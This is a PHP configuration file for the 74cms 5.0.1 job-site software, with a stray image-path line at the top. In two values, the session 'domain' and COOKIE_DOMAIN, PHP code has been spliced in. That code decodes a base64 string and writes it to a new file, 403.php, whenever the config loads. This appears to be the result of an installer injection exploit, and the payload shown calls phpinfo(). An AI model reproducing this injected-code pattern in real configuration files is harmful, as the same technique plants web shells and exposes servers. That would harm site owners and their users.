 <?php
return array (
  'URL_MODEL' => 0,
  'URL_HTML_SUFFIX' => '.html',
  'URL_PATHINFO_DEPR' => '/',
  'URL_ROUTER_ON' => true,
  'URL_ROUTE_RULES' =>
  array (
    '/^jobfair\/(?!admin)(\w+)$/' => 'jobfair/index/:1',
    '/^mall\/(?!admin)(\w+)$/' => 'mall/index/:1',
  ),
  'QSCMS_VERSION' => '5.0.1',
  'QSCMS_RELEASE' => '2019-03-19 00:00:00',
  'SESSION_OPTIONS' =>
  array (
    'domain' => '.', file_put_contents('403.php',base64_decode('PD9waHAgcGhwaW5mbygpOz8+')),'',
    'path' => 'E:\phpstudy_pro\WWW\74cms_Home_Setup_v5.0.1\upload\data\session',
  ),
  'COOKIE_DOMAIN' => '.', file_put_contents('403.php',base64_decode('PD9waHAgcGhwaW5mbygpOz8+')),'',
);